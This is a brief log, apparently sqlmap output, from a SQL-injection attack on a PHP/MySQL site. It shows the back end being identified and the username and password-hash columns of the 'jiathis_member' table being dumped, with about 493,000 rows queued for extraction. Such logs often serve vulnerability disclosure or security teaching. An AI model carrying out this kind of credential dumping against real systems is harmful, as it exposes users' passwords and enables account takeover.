 [19:21:09] [INFO] testing MySQL
[19:21:09] [INFO] confirming MySQL
[19:21:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[19:21:09] [INFO] fetching columns 'username, userpwd' for table 'jiathis_member
' in database 'jiathis'
[19:21:09] [INFO] the SQL query used returns 2 entries
[19:21:09] [INFO] starting 2 threads
[19:21:09] [INFO] resumed: "username","varchar(30)"
[19:21:09] [INFO] resumed: "userpwd","varchar(32)"
[19:21:09] [INFO] fetching entries of column(s) 'username, userpwd' for table 'j
iathis_member' in database 'jiathis'
[19:21:09] [INFO] the SQL query used returns 493387 entries
[19:21:09] [INFO] starting 3 threads